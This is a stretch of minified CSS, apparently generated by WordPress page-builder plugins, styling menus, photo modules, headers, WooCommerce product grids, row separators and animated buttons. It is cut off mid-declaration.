.pp-advanced-menu-mobile {justify-content: flex-start;}.fl-node-2sh93bjcvqap .pp-advanced-menu-mobile-toggle {}}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(0, 0, 0, 0.8);}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 30px;color: #ffffff;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu {}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu > li,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {}.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-2sh93bjcvqap .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-2sh93bjcvqap .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-2sh93bjcvqap .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.pp-menu-default {display: none;}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-left: 0;padding-right: 28px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {left: auto;right: 0;}}.fl-node-2sh93bjcvqap .pp-advanced-menu {text-align: left;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu a {font-size: 16px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > a, .fl-node-2sh93bjcvqap .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > a, .fl-node-2sh93bjcvqap .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu li.pp-menu-cart-item-hidden {display: none;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li a, .fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-2sh93bjcvqap .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {.fl-node-2sh93bjcvqap .pp-advanced-menu {text-align: left;}}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content {}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-khigzeyau0c3 .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-khigzeyau0c3 .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-khigzeyau0c3 .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {div.fl-node-khigzeyau0c3 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 80px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col h2.fl-node-1udn73y6zkf9,.fl-row .fl-col h2.fl-node-1udn73y6zkf9 a,h2.fl-node-1udn73y6zkf9,h2.fl-node-1udn73y6zkf9 a {color: #ffffff;}.fl-node-1udn73y6zkf9.fl-module-heading, .fl-node-1udn73y6zkf9.fl-module-heading :where(a, q, p, span) {font-weight: 700;font-size: 20px;text-align: center;}@media(max-width: 768px) {.fl-node-1udn73y6zkf9.fl-module-heading, .fl-node-1udn73y6zkf9.fl-module-heading :where(a, q, p, span) {font-size: 16px;}} .fl-node-1udn73y6zkf9.fl-module-heading {margin-top:0px;margin-bottom:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: 